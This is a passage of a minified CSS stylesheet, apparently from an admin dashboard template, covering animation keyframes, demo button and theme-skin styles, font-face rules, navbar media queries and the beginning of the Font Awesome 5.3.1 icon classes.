scaleY(1)}50%{-webkit-transform:rotate(-2deg)}65%{-webkit-transform:rotate(1deg)}80%{-webkit-transform:rotate(-1deg)}100%{-webkit-transform:rotate(0)}}.bounce{animation-name:bounce;-webkit-animation-name:bounce;animation-duration:1.6s;-webkit-animation-duration:1.6s;animation-timing-function:ease;-webkit-animation-timing-function:ease;transform-origin:50% 100%;-ms-transform-origin:50% 100%;-webkit-transform-origin:50% 100%}@keyframes bounce{0%{transform:translateY(0) scaleY(0.6)}60%{transform:translateY(-100%) scaleY(1.1)}70%{transform:translateY(0) scaleY(0.95) scaleX(1.05)}80%{transform:translateY(0) scaleY(1.05) scaleX(1)}90%{transform:translateY(0) scaleY(0.95) scaleX(1)}100%{transform:translateY(0) scaleY(1) scaleX(1)}}@-webkit-keyframes bounce{0%{-webkit-transform:translateY(0) scaleY(0.6)}60%{-webkit-transform:translateY(-100%) scaleY(1.1)}70%{-webkit-transform:translateY(0) scaleY(0.95) scaleX(1.05)}80%{-webkit-transform:translateY(0) scaleY(1.05) scaleX(1)}90%{-webkit-transform:translateY(0) scaleY(0.95) scaleX(1)}100%{-webkit-transform:translateY(0) scaleY(1) scaleX(1)}}.pulse{animation-name:pulse;-webkit-animation-name:pulse;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}@keyframes pulse{0%{transform:scale(0.9);opacity:.7}50%{transform:scale(1);opacity:1}100%{transform:scale(0.9);opacity:.7}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(0.95);opacity:.7}50%{-webkit-transform:scale(1);opacity:1}100%{-webkit-transform:scale(0.95);opacity:.7}}.floating{animation-name:floating;-webkit-animation-name:floating;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}@keyframes floating{0%{transform:translateY(0)}50%{transform:translateY(8%)}100%{transform:translateY(0)}}@-webkit-keyframes floating{0%{-webkit-transform:translateY(0)}50%{-webkit-transform:translateY(8%)}100%{-webkit-transform:translateY(0)}}.tossing{animation-name:tossing;-webkit-animation-name:tossing;animation-duration:2.5s;-webkit-animation-duration:2.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}@keyframes tossing{0%{transform:rotate(-4deg)}50%{transform:rotate(4deg)}100%{transform:rotate(-4deg)}}@-webkit-keyframes tossing{0%{-webkit-transform:rotate(-4deg)}50%{-webkit-transform:rotate(4deg)}100%{-webkit-transform:rotate(-4deg)}}.pullUp{animation-name:pullUp;-webkit-animation-name:pullUp;animation-duration:1.1s;-webkit-animation-duration:1.1s;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out;transform-origin:50% 100%;-ms-transform-origin:50% 100%;-webkit-transform-origin:50% 100%}@keyframes pullUp{0%{transform:scaleY(0.1)}40%{transform:scaleY(1.02)}60%{transform:scaleY(0.98)}80%{transform:scaleY(1.01)}100%{transform:scaleY(0.98)}80%{transform:scaleY(1.01)}100%{transform:scaleY(1)}}@-webkit-keyframes pullUp{0%{-webkit-transform:scaleY(0.1)}40%{-webkit-transform:scaleY(1.02)}60%{-webkit-transform:scaleY(0.98)}80%{-webkit-transform:scaleY(1.01)}100%{-webkit-transform:scaleY(0.98)}80%{-webkit-transform:scaleY(1.01)}100%{-webkit-transform:scaleY(1)}}.pullDown{animation-name:pullDown;-webkit-animation-name:pullDown;animation-duration:1.1s;-webkit-animation-duration:1.1s;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out;transform-origin:50% 0;-ms-transform-origin:50% 0;-webkit-transform-origin:50% 0}@keyframes pullDown{0%{transform:scaleY(0.1)}40%{transform:scaleY(1.02)}60%{transform:scaleY(0.98)}80%{transform:scaleY(1.01)}100%{transform:scaleY(0.98)}80%{transform:scaleY(1.01)}100%{transform:scaleY(1)}}@-webkit-keyframes pullDown{0%{-webkit-transform:scaleY(0.1)}40%{-webkit-transform:scaleY(1.02)}60%{-webkit-transform:scaleY(0.98)}80%{-webkit-transform:scaleY(1.01)}100%{-webkit-transform:scaleY(0.98)}80%{-webkit-transform:scaleY(1.01)}100%{-webkit-transform:scaleY(1)}}.stretchLeft{animation-name:stretchLeft;-webkit-animation-name:stretchLeft;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out;transform-origin:100% 0;-ms-transform-origin:100% 0;-webkit-transform-origin:100% 0}@keyframes stretchLeft{0%{transform:scaleX(0.3)}40%{transform:scaleX(1.02)}60%{transform:scaleX(0.98)}80%{transform:scaleX(1.01)}100%{transform:scaleX(0.98)}80%{transform:scaleX(1.01)}100%{transform:scaleX(1)}}@-webkit-keyframes stretchLeft{0%{-webkit-transform:scaleX(0.3)}40%{-webkit-transform:scaleX(1.02)}60%{-webkit-transform:scaleX(0.98)}80%{-webkit-transform:scaleX(1.01)}100%{-webkit-transform:scaleX(0.98)}80%{-webkit-transform:scaleX(1.01)}100%{-webkit-transform:scaleX(1)}}.stretchRight{animation-name:stretchRight;-webkit-animation-name:stretchRight;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out;transform-origin:0 0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0}@keyframes stretchRight{0%{transform:scaleX(0.3)}40%{transform:scaleX(1.02)}60%{transform:scaleX(0.98)}80%{transform:scaleX(1.01)}100%{transform:scaleX(0.98)}80%{transform:scaleX(1.01)}100%{transform:scaleX(1)}}@-webkit-keyframes stretchRight{0%{-webkit-transform:scaleX(0.3)}40%{-webkit-transform:scaleX(1.02)}60%{-webkit-transform:scaleX(0.98)}80%{-webkit-transform:scaleX(1.01)}100%{-webkit-transform:scaleX(0.98)}80%{-webkit-transform:scaleX(1.01)}100%{-webkit-transform:scaleX(1)}}.demo-button-sizes .btn{margin-bottom:5px}.icon-button-demo button{margin-right:5px;margin-bottom:12px}.icon-and-text-button-demo button{margin-right:5px;margin-bottom:12px;width:16.66666666666667%}.button-demo ul{padding-left:0}.button-demo ul li{list-style:none;padding-left:0;display:inline-block;margin-right:7px}.button-demo ul li .btn{display:block;min-width:175px}.button-demo .btn{margin-right:8px;margin-bottom:13px;min-width:120px}.demo-button-groups .btn-group{margin-right:10px;margin-bottom:10px}.demo-button-toolbar .btn-toolbar{float:left;margin-right:25px;margin-bottom:10px}.demo-button-toolbar .btn-toolbar .btn-group{margin-left:5px}.demo-button-nesting>.btn-group{margin-right:15px}.demo-single-button-dropdowns>.btn-group{margin-right:10px}.demo-splite-button-dropdowns>.btn-group{margin-right:10px}.demo-dropup .dropup{margin-right:10px}.demo-checkbox label,.demo-radio-button label{min-width:150px}.demo-knob-chart div{margin-right:15px}.demo-switch .switch{display:inline-block;min-width:170px}.demo-switch .demo-switch-title{min-width:95px;display:inline-block}.demo-color-box{padding:15px 0;text-align:center;margin-bottom:20px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.demo-color-box .color-name{font-size:16px;margin-bottom:5px}.demo-color-box .color-code,.demo-color-box .color-class-name{font-size:13px}.demo-image-copyright{text-align:right;font-style:italic;font-size:12px;color:#777;margin:5px 0 10px 0}.demo-image-copyright a{font-weight:bold;color:#555 !important}.demo-tagsinput-area{margin-bottom:0 !important}.demo-tagsinput-area.form-group .form-line:after{border-bottom:0}.demo-icon-container .demo-google-material-icon{margin-bottom:5px;text-align:left}.demo-icon-container .demo-google-material-icon .icon-name{position:relative;top:-8px;left:7px}.demo-icon-container .demo-google-material-icon .material-icons{width:24px}.simple-line-icon-container{margin:0}.simple-line-icon-container>div{background:#fff;border:1px solid #e3e3e3;display:flex;align-items:center;padding:15px;font-weight:400;font-size:.875rem}.simple-line-icon-container>div i{display:inline-block;font-size:20px;width:30px;text-align:left;color:#353c48}.demo-preloader .preloader{margin-right:10px}.irs-demo{margin-bottom:40px}.irs-demo .irs{margin-top:15px}.right-sidebar .nav-tabs+.tab-content{padding:0}.right-sidebar p{margin:20px 15px 15px 15px;font-weight:bold;text-align:center}.right-sidebar #settings .setting-list{list-style:none;padding-left:0;margin-bottom:20px}.right-sidebar #settings .setting-list li{padding:15px;position:relative;border-top:1px solid #eee}.right-sidebar #settings .setting-list li .switch{position:absolute;top:15px;right:5px}.right-sidebar .progress{-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;border-radius:50px;height:7px;margin:10px 0 0 0}.right-sidebar .choose-theme li{position:relative;cursor:pointer;display:inline-block}.demo-choose-skin,.demo-choose-logoheader{list-style:none;padding-left:0;overflow-y:hidden}.demo-choose-skin li,.demo-choose-logoheader li{padding:10px 7px 4px 0;position:relative;cursor:pointer;float:left}.demo-choose-skin li.actived:after,.demo-choose-logoheader li.actived:after{font-family:'Material Icons';position:absolute;top:10px;right:10px;content:'\E876';font-size:18px;color:#ece6e6}.demo-choose-skin li div,.demo-choose-logoheader li div{width:24px;height:24px;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.demo-choose-skin li span,.demo-choose-logoheader li span{position:relative;bottom:7px;left:5px}.demo-choose-skin .white-theme,.demo-choose-logoheader .white-theme{background-color:#fff}.demo-choose-skin .black-theme,.demo-choose-logoheader .black-theme{background-color:#3a3f51}.demo-choose-skin .purple-theme,.demo-choose-logoheader .purple-theme{background-color:#909de4}.demo-choose-skin .blue-theme,.demo-choose-logoheader .blue-theme{background-color:#03a9f3}.demo-choose-skin .cyan-theme,.demo-choose-logoheader .cyan-theme{background-color:#01d8da}.demo-choose-skin .green-theme,.demo-choose-logoheader .green-theme{background-color:#57d68f}.demo-choose-skin .orange-theme,.demo-choose-logoheader .orange-theme{background-color:#ffb463}.demo-choose-skin .red,.demo-choose-logoheader .red{background-color:#f44336}.demo-choose-skin .pink,.demo-choose-logoheader .pink{background-color:#e91e63}.demo-choose-skin .purple,.demo-choose-logoheader .purple{background-color:#9c27b0}.demo-choose-skin .deep-purple,.demo-choose-logoheader .deep-purple{background-color:#673ab7}.demo-choose-skin .indigo,.demo-choose-logoheader .indigo{background-color:#3f51b5}.demo-choose-skin .blue,.demo-choose-logoheader .blue{background-color:#2196f3}.demo-choose-skin .light-blue,.demo-choose-logoheader .light-blue{background-color:#03a9f4}.demo-choose-skin .cyan,.demo-choose-logoheader .cyan{background-color:#00bcd4}.demo-choose-skin .teal,.demo-choose-logoheader .teal{background-color:#009688}.demo-choose-skin .green,.demo-choose-logoheader .green{background-color:#4caf50}.demo-choose-skin .light-green,.demo-choose-logoheader .light-green{background-color:#8bc34a}.demo-choose-skin .lime,.demo-choose-logoheader .lime{background-color:#cddc39}.demo-choose-skin .yellow,.demo-choose-logoheader .yellow{background-color:#ffe821}.demo-choose-skin .amber,.demo-choose-logoheader .amber{background-color:#ffc107}.demo-choose-skin .orange,.demo-choose-logoheader .orange{background-color:#ff9800}.demo-choose-skin .deep-orange,.demo-choose-logoheader .deep-orange{background-color:#ff5722}.demo-choose-skin .brown,.demo-choose-logoheader .brown{background-color:#795548}.demo-choose-skin .grey,.demo-choose-logoheader .grey{background-color:#9e9e9e}.demo-choose-skin .blue-grey,.demo-choose-logoheader .blue-grey{background-color:#607d8b}.demo-choose-skin .black,.demo-choose-logoheader .black{background-color:#000}.demo-choose-skin .white,.demo-choose-logoheader .white{background-color:#fff}.demo-choose-skin .dark-gray,.demo-choose-logoheader .dark-gray{background-color:#888}.white-theme-border{border:1px solid #888}.rightSetting{padding:20px 25px 0 25px}.rightSetting p{font-weight:bold;margin:0;border-bottom:1px solid #eee;font-size:12px;text-align:left}.btn-sidebar-light,.btn-theme-light{background:0 0 !important;color:#888 !important;border:1px solid #888 !important;margin:10px}@font-face{font-family:"Poppins";font-style:normal;font-weight:400;src:url("../fonts/poppins/poppins-v5-latin-regular.eot");src:local("Poppins Regular"),local("Poppins-Regular"),url("../fonts/poppins/poppins-v5-latin-regulard41d.eot?") format("embedded-opentype"),url("../fonts/poppins/poppins-v5-latin-regular.woff2") format("woff2"),url("../fonts/poppins/poppins-v5-latin-regular.woff") format("woff"),url("../fonts/poppins/poppins-v5-latin-regular.ttf") format("truetype"),url("../fonts/poppins/poppins-v5-latin-regular.svg") format("svg")}body,html{background-color:#f1f2f7;-moz-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;font-family:"Poppins",sans-serif;font-size:13px}h1,h2,h3,h4,h5,h6{font-weight:bold}button,input,select,a{outline:none !important}button:hover,input:hover,select:hover,a:hover{text-decoration:none}img{max-width:100%}.row{margin-bottom:0 !important}.no-animate{-o-transition-property:none !important;-moz-transition-property:none !important;-ms-transition-property:none !important;-webkit-transition-property:none !important;transition-property:none !important;-o-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-webkit-transform:none !important;transform:none !important;-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;-ms-animation:none !important;animation:none !important}section.content{margin:60px 15px 0 276px;-moz-transition:.5s;-o-transition:.5s;-webkit-transition:.5s;transition:.5s}section.content::before{content:'';position:absolute;top:0;left:0;width:100%;height:200px}.horizontal-layout section.content{margin:170px 15px 0 15px;float:left;width:calc(100% - 30px)}.pull-left{float:left !important}.pull-right{float:right !important}.jqvmap-zoomin,.jqvmap-zoomout{width:15px;height:15px}table .checkbox [type="checkbox"]+label{margin:0;height:20px;padding-left:20px;vertical-align:middle}.loading-img-spin{position:absolute;top:50%;left:50%;width:40px;height:40px;margin:-60px 0 20px -20px;-webkit-animation:spin 1.5s linear infinite;-moz-animation:spin 1.5s linear infinite;animation:spin 1.5s linear infinite}.shadow-style{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,0.15);box-shadow:0 .5rem 1rem rgba(0,0,0,0.15)}.review-img{padding-left:20px;padding-top:5px}.review-img img{border-radius:50%;border:2px solid #fff;box-shadow:0 5px 25px 0 rgba(0,0,0,0.2)}.horizontal-layout .sidebar,.horizontal-layout .nav-left-menu{display:none}.bootstrap-notify-container{max-width:320px;text-align:center}.map iframe{width:100%}.jqvmap-label{position:absolute;display:none;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#eee;color:black;font-size:14px;font-family:sans-serif,Verdana;padding:10px;pointer-events:none}.logo-white .navbar-toggle,.logo-white .bars:before,.logo-white .bars:after{color:#000 !important}.logo-black .navbar-toggle,.logo-black .bars:before,.logo-black .bars:after{color:#fff !important}.dark .sidemenu-collapse i{color:#fff}.dark .nav>li>a{color:#fff}.light .sidemenu-collapse i{color:#0d091d}.light .nav>li>a{color:#0d091d}.border-apply{box-shadow:0 2px 10px rgba(0,0,0,0.2) !important}@media screen and (max-width:1169px){.horizontal-layout .sidebar{display:block}.horizontal-layout .top-sidebar{display:none}.horizontal-layout section.content{margin-top:100px}}.font-icon{display:flex;flex-direction:row;align-items:center;margin-bottom:20px;padding:10px;transition:all .2s}.font-icon .icon-preview{font-size:1.8rem;margin-right:10px;line-height:1;color:#333439}@media screen and (min-width:1400px){.boxed-layout .container{width:1370px;max-width:100%}}@media(max-width:1169px){.sidemenu-collapse{display:none}section.content{margin:83px 15px 0 0}.search-box{margin-left:25px}}@media(max-width:799px){.navbar .search-box{margin-left:20px}.navbar .nav>li>a{padding:10px 10px}}@media(min-width:768px){.navbar-header{float:left}.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-toggle{display:none}.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.container>.navbar-header{margin-right:0;margin-left:0}.container>.navbar-collapse{margin-right:0;margin-left:0}.container-fluid>.navbar-header{margin-right:0;margin-left:0}.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}.navbar>.container .navbar-brand{margin-left:-15px}.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.container>.navbar-header{margin-right:-15px;margin-left:-15px}.container>.navbar-collapse{margin-right:-15px;margin-left:-15px}.container-fluid>.navbar-header{margin-right:-15px;margin-left:-15px}.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(max-width:767px){.navbar{height:auto}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:30px;width:88%;margin-right:0}.navbar .navbar-toggle{float:right}.navbar .nav-left-menu{display:none}.navbar .navbar-right .fullscreen{display:none}.navbar .navbar-header{display:inline-block;margin-bottom:-25px;width:calc(100% + 30px)}.navbar .nav>li{display:inline-block}.navbar .nav>li>a{padding:13px 15px 8px 15px}.navbar .nav>li>a.js-right-sidebar{padding:9px 8px 8px 15px}.navbar .nav .user_profile .dropdown-toggle{padding:7px 0 9px 10px}.navbar .navbar-nav{margin-bottom:1px;margin-left:-7px}.navbar .navbar-nav .open .dropdown-menu{background-color:#fff;position:absolute}.navbar .dropdown-menu{margin-left:-50px}.navbar .js-right-sidebar{margin-top:15px}.dt-buttons{float:none !important;text-align:center;margin-bottom:15px}.panel-switch-btn{top:12px;right:0 !important}.rtl .navbar .navbar-toggle{float:left;margin-left:15px;margin-right:0}.rtl .navbar .navbar-header{margin-bottom:0}section.content,body.ls-closed section.content{margin-right:0;margin-left:0}}@media(max-width:600px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{width:86%}.navbar>.container .navbar-toggle,.navbar>.container-fluid .navbar-toggle{margin-top:-4px}.ls-closed .bars:after,.ls-closed .bars:before{top:3px}}@media(max-width:500px){.navbar-nav.nav .dropdown-menu{width:245px;right:-80px}.navbar-nav.nav .dropdown-menu::before{right:95px}.navbar-nav.nav .dropdown-menu::after{right:96px}.navbar-nav.nav .user_profile .dropdown-menu::before{right:19px}.navbar-nav.nav .user_profile .dropdown-menu::after{right:20px}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:28px;width:84%}.breadcrumb-chart{margin:0 0 0 20px}.search-box{display:none}}@media(max-width:420px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{width:79%}}@media(max-width:350px){.navbar .nav>li>a{padding:13px 10px 8px 10px}.navbar .nav>li>a.js-right-sidebar{padding:9px 10px 8px 10px}.navbar .nav .user_profile .dropdown-toggle{padding:7px 0 9px 10px}.navbar>.container-fluid .navbar-brand{margin-left:25px}}@media(min-width:768px) and (max-width:991px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:20px}}@media(min-width:992px) and (max-width:1169px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:20px}}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(../fonts/iconfont/MaterialIcons-Regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../fonts/iconfont/MaterialIcons-Regular.woff2) format("woff2"),url(../fonts/iconfont/MaterialIcons-Regular.woff) format("woff"),url(../fonts/iconfont/MaterialIcons-Regular.ttf) format("truetype")}.material-icons{font-family:Material Icons;font-weight:normal;font-style:normal;font-size:24px;display:inline-block;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;text-rendering:optimizeLegibility;font-feature-settings:'liga';line-height:1;height:24px}.material-icons.md-18{font-size:18px}.material-icons.md-24{font-size:24px}.material-icons.md-26{font-size:26px}.material-icons.md-28{font-size:28px}.material-icons.md-30{font-size:30px}.material-icons.md-32{font-size:32px}.material-icons.md-36{font-size:36px}.material-icons.md-48{font-size:48px}/*!
 * Font Awesome Free 5.3.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fas,.far,.fal,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1,-1)}.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"